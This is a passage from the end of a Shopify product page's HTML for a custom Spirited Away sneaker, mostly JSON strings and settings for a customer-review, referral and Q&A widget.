[[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe the question in detail","submit_question":"Submit question","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thank you!","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Store reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and \u003cb\u003ewill not appear in your live store\u003c/b\u003e. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click \u003c0\u003ehere\u003c/0\u003e to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#F3E6FA","review_button_text_color":"#000000","thanks_button_background_color":"#F3E6FA","thanks_button_text_color":"#000000","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    60023603395
</script><script id="tt_product" type="application/json">
    {"id": 8173090078937,"title": "Spirited Away Haku And Chihiro Custom Air Force 1", "image_url": "//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>
